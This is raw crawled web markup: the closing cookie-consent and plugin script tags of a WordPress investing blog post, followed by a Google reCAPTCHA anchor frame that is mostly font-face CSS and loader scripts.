									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><script type='text/javascript' id='wpaudio-js-before'>
var _wpaudio = {url: 'https://contraryinvesting.com/wp-content/plugins/wpaudio-mp3-player', enc: {}, convert_mp3_links: false, style: {text_font:'Arial, Sans-serif',text_size:'18px',text_weight:'bold',text_letter_spacing:'-1px',text_color:'inherit',link_color:'#24f',link_hover_color:'#02f',bar_base_bg:'#eee',bar_load_bg:'#ccc',bar_position_bg:'#46f',sub_color:'#aaa'}};
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/wpaudio-mp3-player/wpaudio.min.js?ver=4.0.2' id='wpaudio-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/contraryinvesting.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' id='contact-form-7-js'></script>
<script type='text/javascript' id='disqus_count-js-extra'>
/* <![CDATA[ */
var countVars = {"disqusShortname":"contraryinvesting"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.4' id='disqus_count-js'></script>
<script type='text/javascript' id='disqus_embed-js-extra'>
/* <![CDATA[ */
var embedVars = {"disqusConfig":{"integration":"wordpress 3.1.4 6.0.11"},"disqusIdentifier":"228 http:\/\/contraryinvesting.com\/?p=228","disqusShortname":"contraryinvesting","disqusTitle":"Weekly Positions Update \u2013 04\/20\/08","disqusUrl":"https:\/\/contraryinvesting.com\/uncategorized\/weekly-positions-update-042008\/","postId":"228"};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/disqus-comment-system/public/js/comment_embed.js?ver=3.1.4' id='disqus_embed-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/plugins.js?ver=1.0' id='nt-honshi-plugins-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/scripts.js?ver=1.0' id='nt-honshi-custom-scripts-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/framework-jquery.flexslider.js?ver=1.0' id='nt-honshi-custom-flexslider-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/fitvids.js?ver=1.0' id='fitvids-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/themes/nt-honshi/js/framework-blog-settings.js?ver=1.0' id='nt-honshi-blog-settings-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://contraryinvesting.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.7' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' defer src='https://contraryinvesting.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.11.1' id='mc4wp-forms-api-js'></script>

	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfLw68UAAAAAJgGw52q-A4m2BP_Hm1nP5xda1hA&co=aHR0cHM6Ly9jb250cmFyeWludmVzdGluZy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jilv5c339oiz
body_size: 48499
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SQxsYx_v85rRYIhj3c6w7Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SQxsYx_v85rRYIhj3c6w7Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SQxsYx_v85rRYIhj3c6w7Q">
